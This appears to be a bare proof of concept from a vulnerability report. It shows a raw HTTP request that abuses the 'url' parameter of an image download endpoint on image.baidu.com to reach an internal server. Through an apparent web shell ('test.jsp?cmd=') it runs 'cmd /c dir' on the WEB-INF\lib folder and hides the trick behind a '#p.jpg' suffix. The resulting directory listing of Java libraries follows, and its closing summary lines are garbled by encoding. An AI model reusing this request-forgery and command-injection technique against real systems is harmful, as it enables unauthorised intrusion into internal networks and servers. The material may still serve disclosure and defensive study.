 GET
/i?tn=download&word=download&ie=utf8&fr=news&url=http://172.19.239.29:8080/test.jsp?cmd=cmd
%2520/c%2520dir%2520..\webapps\root\WEB-INF\lib%23p.jpg HTTP/1.1
Host: image.baidu.com
Connection: close
2014/01/13 19:15 321,838 jsf-api.jar
2014/01/13 19:15 1,206,500 jsf-impl.jar
2014/01/13 19:15 151,839 json-lib-2.3-jdk15.jar
2014/01/13 19:15 414,240 jstl-1.2.jar
2014/01/13 19:15 13,236 jta-1.1.jar
2014/01/13 19:15 725,735 jxl.jar
2014/01/13 19:15 391,834 log4j-1.2.15.jar
2014/01/13 19:15 280,984 mail.jar
2014/01/13 19:15 540,852 mysql-connector-java-5.0.8-bin.jar
2014/01/13 19:15 229,145 ognl-3.0.jar
2014/01/13 19:15 1,675,036 poi-3.7-20101029.jar
2014/01/13 19:15 264,108 poi-examples-3.7-20101029.jar
2014/01/13 19:15 498,259 poi-ooxml-3.7-20101029.jar
2014/01/13 19:15 3,967,696 poi-ooxml-schemas-3.7-20101029.jar
2014/01/13 19:15 840,218 poi-scratchpad-3.7-20101029.jar
2014/01/13 19:15 431,466 quartz-1.6.6.jar
2014/01/13 19:15 88,209 servlet-api.jar
2014/01/13 19:15 23,445 slf4j-api-1.5.8.jar
2014/01/13 19:15 5,284 slf4j-nop-1.5.8.jar
2014/01/13 19:15 2,545,110 spring.jar
2014/01/13 19:15 21,931 ssoclient-api.jar
2014/01/13 19:15 772,997 struts2-core-2.2.1.jar
2014/01/13 19:15 21,655 struts2-spring-plugin-2.2.1.jar
2014/01/13 19:15 1,021,265 xwork-core-2.2.1.jar
42 ??? 23,611,975 ??
2 ??? 136,562,847,744 ????